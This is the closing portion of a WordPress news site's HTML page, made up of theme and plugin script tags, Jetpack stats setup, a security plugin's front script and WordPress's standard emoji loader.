{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-portal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script type="text/javascript" id="wpmagazine-modules-lite-public-script-js-extra">
/* <![CDATA[ */
var wpmagazineModulesObject = {"ajax_url":"https://jornalentremargens.com/wp-admin/admin-ajax.php","_wpnonce":"bea8618fd9"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.5.0" id="news-portal-navigation-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.5.0" id="news-portal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/sticky/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="news-portal-custom-script-js-extra">
/* <![CDATA[ */
var mtObject = {"menu_sticky":"true","inner_sticky":"true","front_sticky":"true"};
//# sourceURL=news-portal-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.5.0" id="news-portal-custom-script-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"146704444","post":"3252","tz":"0","srv":"jornalentremargens.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "146704444", "3252" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://jornalentremargens.com/wp-admin/admin-ajax.php","ajax_nonce":"bf67b17250"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.5" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jornalentremargens.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jornalentremargens.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>